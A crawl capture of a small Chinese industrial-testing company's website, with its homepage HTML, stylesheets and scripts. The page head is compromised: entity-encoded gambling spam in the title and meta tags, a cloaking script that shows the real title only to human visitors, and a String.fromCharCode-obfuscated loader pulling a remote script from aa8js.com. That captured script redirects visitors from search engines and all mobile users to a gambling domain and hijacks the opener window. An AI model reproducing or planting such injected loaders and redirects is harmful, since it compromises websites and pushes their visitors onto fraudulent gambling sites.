

--- FILE ---
content_type: text/html
request_url: http://wzhxjc.com/index.php?m=Index&a=equipment
body_size: 3453
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>&#20048;&#40060;&#30495;&#20154;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#20048;&#40060;&#30495;&#20154;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#12304;&#22823;&#22766;&#24102;&#39134;&#12305;&#27426;&#36814;&#26469;&#21040;&#20048;&#40060;&#30495;&#20154;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#107;&#121;&#48;&#48;&#57;&#46;&#116;&#111;&#112;&#9989;&#22823;&#22766;&#24456;&#33635;&#24184;&#20026;&#24744;&#25552;&#20379;&#20248;&#36136;&#26381;&#21153;&#65292;&#31069;&#21733;&#21733;&#22909;&#36816;&#12290;&#2004a8;&#40060;&#30495;&#20154;&#23448;&#26041;&#32593;&#31449;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;&#10;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="浙江和星检测科技有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="Content-Language" content="zh" /> 
	<meta http-equiv="imagetoolbar" content="no" />
	<meta name="MSSmartTagsPreventParsing" content="true" /> 
	<meta name="author" content="JiaXi Designs" />
	<meta name="keywords" content="浙江和星检测科技有限公司" /> 
	<meta name="description" content="温州经济技术开发区滨海二道658号综合楼第四层408室" />
	<meta name="author" content="Designs" />
    <link rel='stylesheet' type='text/css' href='/App/Modules/Home/Tpl/Public/css/index.css' />
    <script language="JavaScript" type="text/javascript" charset="utf-8" src="/Public/javascript/jquery.js"></script>
    <script language="javascript" src="/App/Modules/Home/Tpl/Public/javascript/20090717.js" type="text/javascript"></script>
    <script language="javascript" src="/App/Modules/Home/Tpl/Public/javascript/jcarousellite_1.0.1.pack.js" type="text/javascript"></script>
</head>
<body>

<header>
	<span class="logo"><a href="index.php"><!--<img src="/App/Modules/Home/Tpl/Public/images/logo.png" alt="" />-->浙江和星检测科技有限公司</a></span>
    <nav>
    	<a class="on" href="index.php">首页</a>
        <a  href="/index.php?m=Index&a=aboutus">关于我们</a>
        <a  href="/index.php?m=Index&a=products">项目介绍</a>
        <a  href="/index.php?m=Index&a=equipment">设备展示</a>
        <a  href="/index.php?m=Index&a=news">企业新闻</a>
        <a  href="/index.php?m=Index&a=team">企业队伍</a>
        <a  href="/index.php?m=Index&a=contact">联系我们</a>
    </nav>
	<section class="contacticon"><div>
    	</p><p style="white-space: normal;">联系人：鲁经理</p><p style="white-space: normal;">联系电话：0577-86351816</p><p><br/></p>	</div></section>
</header>
<section class="nicker1">
    <div class="photolist"><div id="className">
        <ul>
        <li><a href="http://www.baidu.com/" target="_blank"><img alt="百度新闻" src="./Public/uploads//5b1f3562464fe.jpg" height="451" width="994" /></a></li><li><a href="" target="_blank"><img alt="头部广告" src="./Public/uploads//5b1f3558a0b68.jpg" height="451" width="994" /></a></li><li><a href="" target="_blank"><img alt="内页横条广告" src="./Public/uploads//5b1f3569f1be9.jpg" height="451" width="994" /></a></li>        </ul>
    </div></div>
    <!--<span class="newicon"></span>--><span id="leftbtn"></span><span id="rightbtn"></span>
    <div class="imageSliderExt">
        <button class="1">1</button><button class="2">2</button><button class="3">3</button>    </div>
</section>
<script>
$(function() {
	$("#className").jCarouselLite({
		btnNext: "#leftbtn",
		btnPrev: "#rightbtn",
		speed: 1000,
		auto: 3000,
		visible: 1,
		scroll: 1,
		//easing: "easeinout"
		 btnGo:
		[".imageSliderExt .1", ".imageSliderExt .2",
		".imageSliderExt .3", ".imageSliderExt .4",
		".imageSliderExt .5", ".imageSliderExt .6",
		".imageSliderExt .7", ".imageSliderExt .8",
		".imageSliderExt .9", ".imageSliderExt .10",
		".imageSliderExt .11", ".imageSliderExt .12"]
	});
});
</script>





<section class="featpro">
	<div id="featproul">
        <ul id="featproul1">
            <li>
                <span class="img"><a href="/index.php?m=Index&a=prodetail&id=1" target="_blank"><img src="./Public/uploads/5b307c2721747.jpg" height="160" width="190" /></a></span>
                <span class="name">项目名称：户外无损检测</span>
                <span class="no">主用检测：超声检测 <a href="/index.php?m=Index&a=prodetail&id=1" target="_blank">
				<!--<img src="/App/Modules/Home/Tpl/Public/images/icon003.gif" align="absmiddle" /></a>-->
				</span>
            </li><li>
                <span class="img"><a href="/index.php?m=Index&a=prodetail&id=4" target="_blank"><img src="./Public/uploads/5b307cbd7ebdb.jpg" height="160" width="190" /></a></span>
                <span class="name">项目名称：户外无损检测</span>
                <span class="no">主用检测： <a href="/index.php?m=Index&a=prodetail&id=4" target="_blank">
				<!--<img src="/App/Modules/Home/Tpl/Public/images/icon003.gif" align="absmiddle" /></a>-->
				</span>
            </li><li>
                <span class="img"><a href="/index.php?m=Index&a=prodetail&id=2" target="_blank"><img src="./Public/uploads/5b307c46cef30.jpg" height="160" width="190" /></a></span>
                <span class="name">项目名称：阀门无损检测现场</span>
                <span class="no">主用检测： <a href="/index.php?m=Index&a=prodetail&id=2" target="_blank">
				<!--<img src="/App/Modules/Home/Tpl/Public/images/icon003.gif" align="absmiddle" /></a>-->
				</span>
            </li><li>
                <span class="img"><a href="/index.php?m=Index&a=prodetail&id=3" target="_blank"><img src="./Public/uploads/5b307c7110e5d.jpg" height="160" width="190" /></a></span>
                <span class="name">项目名称：超声波无损检测现场</span>
                <span class="no">主用检测： <a href="/index.php?m=Index&a=prodetail&id=3" target="_blank">
				<!--<img src="/App/Modules/Home/Tpl/Public/images/icon003.gif" align="absmiddle" /></a>-->
				</span>
            </li><li>
                <span class="img"><a href="/index.php?m=Index&a=prodetail&id=5" target="_blank"><img src="./Public/uploads/5b307cee85cd5.jpg" height="160" width="190" /></a></span>
                <span class="name">项目名称：大型管道无损检测</span>
                <span class="no">主用检测： <a href="/index.php?m=Index&a=prodetail&id=5" target="_blank">
				<!--<img src="/App/Modules/Home/Tpl/Public/images/icon003.gif" align="absmiddle" /></a>-->
				</span>
            </li><li>
                <span class="img"><a href="/index.php?m=Index&a=prodetail&id=6" target="_blank"><img src="./Public/uploads/5b307d567d6b5.jpg" height="160" width="190" /></a></span>
                <span class="name">项目名称：企业阀门检测</span>
                <span class="no">主用检测：超声检测 <a href="/index.php?m=Index&a=prodetail&id=6" target="_blank">
				<!--<img src="/App/Modules/Home/Tpl/Public/images/icon003.gif" align="absmiddle" /></a>-->
				</span>
            </li><li>
                <span class="img"><a href="/index.php?m=Index&a=prodetail&id=7" target="_blank"><img src="./Public/uploads/5b307d766ef6b.jpg" height="160" width="190" /></a></span>
                <span class="name">项目名称：现场超声检测</span>
                <span class="no">主用检测： <a href="/index.php?m=Index&a=prodetail&id=7" target="_blank">
				<!--<img src="/App/Modules/Home/Tpl/Public/images/icon003.gif" align="absmiddle" /></a>-->
				</span>
            </li>        </ul>
        <ul id="featproul2"></ul>
    </div>
</section>
<SCRIPT>
	var speed=30
	$("#featproul2").html($("#featproul1").html())
	var theulwidth = $("#featproul1").outerWidth();
	var theurlleft = 0;
	function Marquee(){
		if(theurlleft+theulwidth <= 0){
			$("#featproul").css("left",0);
			theurlleft = 0;
		}else{
			theurlleft--;
			$("#featproul").css("left",theurlleft);
		}
	}
	var MyMar=setInterval(Marquee,speed)
	$("#featproul").mouseover(function(){
		clearInterval(MyMar)
	}).mouseout(function(){
		MyMar=setInterval(Marquee,speed)
	})
</SCRIPT>
<section class="index">
	<div class="pt1"><a href="/index.php?m=Index&a=equipment"><img src="/App/Modules/Home/Tpl/Public/images/photo001.jpg" width="200" height="125" /></a></div>
    <div class="pt2">
    	<img src="/App/Modules/Home/Tpl/Public/images/photo002.jpg" width="247" height="125" align="left" />
        <p><span style="font-family: Tahoma, 宋体, Geneva, sans-serif; white-space: normal;">浙江和星检测科技有限公司</span></p><p><br/></p><p>成立于2013-03-08 ，注册资本1000万人民币，我单位地址位于美丽的浙江省温州经济技术开发区滨海二道658号综合楼第四层408室 。经营范围为工业无损检测、技术咨询的服务。</p><p><br/></p><p>自成立以来发展迅速，业务不断发展壮大，我们始终坚持用户至上，用心服务于客户，坚持用自己的服务去打动客户，我们秉承“保证一流质量，保持一级信誉”的经营理念，坚持“客户第一”的原则为广大客户提供优质的服务。</p><p><br/></p><p>欢迎新老客户咨询合作！</p><p><br/></p>    </div>
    <div class="pt3">
    	<a href="/index.php?m=Index&a=products"><img src="/App/Modules/Home/Tpl/Public/images/btn001.jpg" width="78" height="55" /></a>
        <a href="/index.php?m=Index&a=contact"><img src="/App/Modules/Home/Tpl/Public/images/btn002.jpg" width="80" height="55" /></a>
    </div>
</section>


<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<footer>
	<div class="links"><a href="index.php">首页</a>|<a href="/index.php?m=Index&a=aboutus">关于我们</a>|<a href="/index.php?m=Index&a=products">项目介绍</a>|<a href="/index.php?m=Index&a=equipment">设备展示</a>|<a href="/index.php?m=Index&a=news">企业新闻</a>|<a href="/index.php?m=Index&a=team">队伍建设</a>|<a href="/index.php?m=Index&a=contact">联系我们</a></div>
	<div class="copyright"><p>浙江和星检测科技有限公司</p>©版权所有 ICP证：<a href="https://beian.miit.gov.cn/" target="_blank">浙ICP备18018989号-1</a></div>
    <div class="hotkey"></div>
</footer>

<!--
<script language="JavaScript" src="http://code.54kefu.net/kefu/js/80/672680.js" type="text/javascript" charset="utf-8"></script>
-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://wzhxjc.com/App/Modules/Home/Tpl/Public/css/index.css
body_size: 86
content:
@charset "utf-8";
/* CSS Document */

@import url('public.css');















--- FILE ---
content_type: text/css
request_url: http://wzhxjc.com/App/Modules/Home/Tpl/Public/css/public.css
body_size: 2468
content:
@charset "utf-8";
/* CSS Document */

body{ font:12px/20px Arial,'微软雅黑'; text-align:left; background:url(../images/bg001.jpg) center top repeat-x; color:#000; position:relative;}
*{ margin:0; padding:0; list-style:none;}
a{ color:#545454; text-decoration:none;}
a:hover{ color:blue; text-decoration:none;}
img{ border:none;}
.clear{ clear:both; float:none; height:0; overflow:hidden;}
.hide{ display:none;}
.red{ color:#FF0000;}
.green{ color:#4b7f1a;}
.blue{ color:#0359af;}
.gray{ color:#555555;}
.yellow{ color:#e0541b;}
.orange{ color:#ff3d00;}

body{ padding-top:13px;}
/* toper */
header{ width:1000px; height:70px; padding:0 0 33px; margin:auto; position:relative;}
header .logo{ position:absolute; left:0; top:30px; width:450px;}
header .logo a{ font-size:25px;line-height:55px; color:#000}

nav{ position:absolute; height:25px; line-height:25px; top:65px; font-family:arial; font-weight:bold; right:30px;}
nav a{ text-transform:uppercase; padding:0 15px;}
nav a.on{ color:blue;}

.contacticon{ position:fixed; right:0px; top:50px; width:170px; height:70px; background:url(../images/contact_icon.png) no-repeat 135px 5px #95c136;}
.contacticon div{ padding:15px 0px 5px 10px; color:#FFF}
.contacticon p{}

.nicker1{ width:1000px; margin:auto; position:relative; height:456px; overflow:hidden;}
.nicker1 .photolist{ position:relative; width:994px; left:2px; top:5px;}
.nicker1 .newicon{ position:absolute; background:url(../images/icon002.png) no-repeat; width:112px; height:112px; top:2px; left:0px; z-index:100}
.nicker1 #leftbtn{ position:absolute; background:url(../images/icon01_2.png) no-repeat; height:48px; width:40px; left:2px; top:200px; z-index:100; cursor:pointer;}
.nicker1 #rightbtn{ position:absolute; background:url(../images/icon01_1.png) no-repeat; height:48px; width:40px; right:2px; top:200px; z-index:100; cursor:pointer;}
.nicker2{ width:1008px; margin:auto; position:relative; background:url(../images/bg006.jpg) repeat-x 1px 279px; padding-bottom:20px;}
.nicker2 .photolist{ position:relative; width:994px; left:7px; top:5px;height:278px; overflow:hidden; }
.nicker2 .newicon{ position:absolute; background:url(../images/icon002.png) no-repeat; width:112px; height:112px; top:2px; left:5px; z-index:100}
.nicker2 #leftbtn{ position:absolute; background:url(../images/icon01_2.png) no-repeat; height:48px; width:40px; left:7px; top:120px; z-index:100; cursor:pointer;}
.nicker2 #rightbtn{ position:absolute; background:url(../images/icon01_1.png) no-repeat; height:48px; width:40px; right:2px; top:120px; z-index:100; cursor:pointer;}
.imageSliderExt{ position:absolute; z-index:100;bottom:30px; width:100%; text-align:center;}
.imageSliderExt button{ width:20px; height:20px; cursor:pointer; margin:0 5px;}

.featpro{ width:1000px; overflow:hidden; margin:5px auto auto; background:url(../images/bg002.jpg) no-repeat center top; padding-top:20px;}
.featpro #featproul{ width:10000%; position:relative;}
.featpro ul{ float:left;}
.featpro li{ float:left; width:190px; height:210px; border:#e3e3e3 solid 1px; text-align:center; margin:0 5px;  overflow:hidden;}
.featpro li .img{ display:block; width:190px; overflow:hidden;}
.featpro li .name{ display:block; height:25px; line-height:25px; overflow:hidden; padding:2px 0 0;}
.featpro li .no{ display:block;}

.index{ width:1000px; margin:10px auto; height:145px; padding:25px 0 0; background:url(../images/bg002.jpg) no-repeat center top;}
.index .pt1{ float:left; margin: auto 15px auto 5px;}
.index .pt2{ float:left; width:550px; margin-right:15px; line-height:18px; overflow:hidden; height:125px; text-overflow:ellipsis;}
.index .pt2 img{ float:left; margin-right:15px;}
.index .pt3{ float:right; background:url(../images/bg003.jpg) no-repeat; width:209px; height:125px; position:relative; margin-right:5px;}
.index .pt3 a{ float:left; margin-top:70px;}


/* content */
.content{ width:1000px; margin:auto auto; }

/* aside */
aside{ float:left; width:230px; padding:10px; display:inline;}
aside h2{ background:url(../images/bg004.jpg); height:35px; color:#FFF; line-height:35px; font-size:12px; padding-left:23px;}
aside .dd{ border:#c9c9c9 solid 1px; border-top:none; border-bottom:none; padding:8px 0 0;}
aside h3{ background:url(../images/icon004.gif) no-repeat 14px center; height:30px; line-height:30px; font-weight:normal; padding-left:23px; font-size:12px;}
aside .map{ background:url(../images/bg003.jpg) no-repeat center top; padding-top:90px;}
aside .map a{ display:inline;}
aside .buttom{ background:url(../images/bg005.jpg) no-repeat right top; height:10px;}

/* asidemain */
.asidemain{ float:right; width:725px; padding:10px 10px 0 0;}
.position{ height:38px; line-height:38px; overflow:hidden; background:#f7f7f7; border:#dedede solid 1px; padding:0 10px; margin-bottom:10px;}
.position .links{ float:right;}
.position h2{ font-size:14px; color:#000; font-weight:normal; font-family:arial}


/* prolist */
.prolist li{ float:left; width:140px; text-align:center; height:222px; margin:auto 20px;}
.prolist li .img{ width:140px; overflow:hidden; display:block;}
.prolist li .name{ display:block; height:25px; overflow:hidden; line-height:25px;}
.prolist li .img img{ border:#d2d2d2 solid 1px;}

/* newslist */
.newslist li{ border-bottom:1px dotted #999999; line-height:30px; height:30px; overflow:hidden; padding:0 20px; background:url(../images/icon006.gif) no-repeat 5px center;}
.newslist date{ float:right;}

/* prodetail */
.prodetail{ text-align:center;}
.prodetail h1{ font-size:14px; font-family:arial; line-height:35px;}
.prodetail .aboutpro{ height:30px; line-height:30px; background:#333; margin:30px auto 10px; color:#FFF; padding: 0 30px;}
.prodetail .aboutpro .pre{ float:left;}
.prodetail .aboutpro .next{ float:right;}
.prodetail .aboutpro a{ color:#FF0;}
.prodetail .aboutpro a:hover{ color:#FF0; text-decoration:underline;}
.prodetail ul{ text-align:left; line-height:30px;}
.prodetail li{ background:url(../images/icon005.gif) no-repeat 5px center; padding-left:20px;}
.prodetail .moreinfo{ padding:10px 10px 100px 20px; font-size:14px; text-align:left;}

/* newsdetail */
.newsdetail{}
.newsdetail h1{ text-align:center; font-size:16px; font-family:arial; line-height:35px;}
.newsdetail .artinfo{ text-align:center; height:30px; line-height:30px; color:#999}
.newsdetail .artinfo strong{ margin:auto auto 20px 20px;}
.newsdetail .more{ padding:10px;}
.newsdetail .aboutart{ height:30px; line-height:30px; background:#333; margin:30px auto 10px; color:#FFF; padding: 0 30px;}
.newsdetail .aboutart .pre{ float:left;}
.newsdetail .aboutart .next{ float:right;}
.newsdetail .aboutart a{ color:#FF0;}
.newsdetail .aboutart a:hover{ color:#FF0; text-decoration:underline;}


/* otherdetail */
.otherdetail{ padding:10px 20px 50px 20px;}


footer{ width:1000px; margin:auto; background:url(../images/bg002.jpg) no-repeat center top; padding:15px 0; text-align:center;}
footer .copyright{ padding:10px 10px;}
footer .links a{ padding:0 10px;}
footer .hotkey a{ padding:0 10px;}

/* footer */
.footer{ width:1000px; margin:auto; clear:both; height:95px; background:#e0e0e2; color:#777d8d; position:relative; font-family:arial;}
.footer .pt1{ position:absolute; top:30px; left:55px;}
.footer .pt1 a{ padding:0 4px; color:#777d8d;}
.footer .pt1 a:hover{ color:#000; }
.footer .logo{ position:absolute; top:30px; right:50px;}

/* bottom */
.bottom{}

/* title */
.tit1{ height:30px; line-height:30px; overflow:hidden; overflow:hidden; position:relative;}
.tit1 .more{ float:right; padding-top:5px;}
.tit1 .name strong{ font-size:14px; color:#235b01; font-family:arial}
.tit1 .name span{ color:#8f8f8f; font-size:11px;}

/* pagediv */
.pagediv{ clear:both;}
.pagediv .page{ text-align:center; padding:40px;}
.pagediv .page a{ margin:auto 5px; padding:2px 5px; border:#cccccc solid 1px;}
.pagediv .page .nowa{ color:#fff; background:#666;}

/* table */
.table{ border-collapse:collapse;}
.table th{ font-weight:normal; border:#ddd solid 1px; background:#f4f4f4; padding:4px; text-align:right}
.table td{ border:#ddd solid 1px; padding:4px; text-align:left}

.table2{ border-collapse:collapse;}
.table2 th{ font-weight:normal; border:#c4dbe7 solid 1px; background:#f1faff; padding:4px; text-align:center}
.table2 td{ border:#c4dbe7 solid 1px; padding:4px; text-align:center; background:#f8f8f8;}

/* input */
.input{ border:#cfd1e1 solid 1px; width:150px; padding:2px 4px; height:16px; line-height:16px; font-size:12px; background:#f4f6f8;}
.input1{ width:40px;}
.input2{ width:100px;}
.input4{ width:180px;}
.input5{ width:200px;}
.input6{ width:260px;}
.input7{ width:350px;}
.textarea1{ width:350px; height:60px}
.textarea2{ width:500px; height:170px}



/* WindowDIV */

html,body{ height:100%;}
#WindowDIV{ position:fixed; height:100%; width:100%; opacity:0.8; filter : progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=80,finishOpacity=100); background:#000; z-index:20; display:none; top:0; left:0;}
* html #WindowDIV{ position: absolute; z-index:88; height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');}
#showTips{ position:absolute; z-index:100; width:567px; overflow:hidden; display:none;}
#showTips .btn{ position:absolute; width:16px; height:16px; right:10px; top:10px; cursor:pointer; background:url(../images/icon012.png) no-repeat;}



--- FILE ---
content_type: application/javascript
request_url: http://wzhxjc.com/App/Modules/Home/Tpl/Public/javascript/20090717.js
body_size: 882
content:
// JavaScript Document
function checkclick(msg){
	if(confirm(msg)){
		return event.returnValue=true;
	}else{
		return event.returnValue=false;
	}
}

function switchClass(obja){
	$(obja).mouseover(function(){
		if($(this).attr("class") != "hover"){
			$(this).addClass("hover");
		}
	}).mouseout(function(){
		$(this).removeClass("hover");
	})
}


function DrawImage(ImgD,iwidth,iheight){    
    //参数(图片,允许的宽度,允许的高度)    
    var image=new Image();    
     image.src=ImgD.src;    
    if(image.width>0 && image.height>0){    
      if(image.width/image.height>= iwidth/iheight){    
          if(image.width>iwidth){      
               ImgD.width=iwidth;    
               ImgD.height=(image.height*iwidth)/image.width;    
           }else{    
               ImgD.width=image.width;      
               ImgD.height=image.height;    
           }    
       }else{    
          if(image.height>iheight){      
               ImgD.height=iheight;    
               ImgD.width=(image.width*iheight)/image.height;            
           }else{    
               ImgD.width=image.width;      
               ImgD.height=image.height;    
           }    
       }    
     }    
}   




var t = n = count = zindexnum = 0;
function goScroll(id){
	var t = n = 0, count = $(id + " .scroll_list li").size();
	if(count>0){
		$(id + " .scroll_list li").eq(0).show();
		createScroll_switch(id,count);
		$(id + " .scroll_switch li").eq(0).addClass("hover");
	}
	
	$(id + " .scroll_switch li").click(function(){
		var i = $(id + " .scroll_switch li").index(this);
		n = i;
		zindexnum++;
		if (i >= count + 1) return;
		$(this).addClass("hover").siblings().removeClass("hover");
		//$("#div_id").css({"z-index":"98"});
		$(id + " .scroll_list li").eq(i).css({"z-index":zindexnum}).hide().fadeIn(2000);
		//$(id + " .scroll_list li").eq(i).appendTo(".scroll_list").hide().fadeIn(1000);
		//$(id + " .scroll_list li").eq(i);
	});
	t = setInterval(function(){showAuto(id,count,n)}, 5000);
	$(id).hover(
		function(){clearInterval(t)},
		function(){t = setInterval(function(){showAuto(id,count,n)}, 5000);}
	);
}
function showAuto(id,count,n){
	n = n >= (count - 1) ? 0 : ++n;
	$(id + " .scroll_switch li").eq(n).trigger('click');
}
function createScroll_switch(id,count){
	for (i=1;i<=count;i++){
		$(id + " .scroll_switch").append("<li></li>");
	}
}
function controlCategoryDiv(id){
	$("." + id + " dt").click(function(){
		$("." + id + " dl").removeClass("on");
		$(this).parent().addClass("on");
	})
}



--- FILE ---
content_type: application/javascript
request_url: https://aa8js.com/ky.js
body_size: 1744
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5555123e0825f78886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


(function () {
    /*鐧惧害鎺ㄩ€佷唬鐮 */
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360鎺ㄩ€佷唬鐮 */
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();


(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);


var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://kaiyun202602.com';
  parent.window.opener.location = 'https://kaiyun202602.com';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://kaiyun202602.com';
  }
}
browserRedirect();

var s=document.referrer;
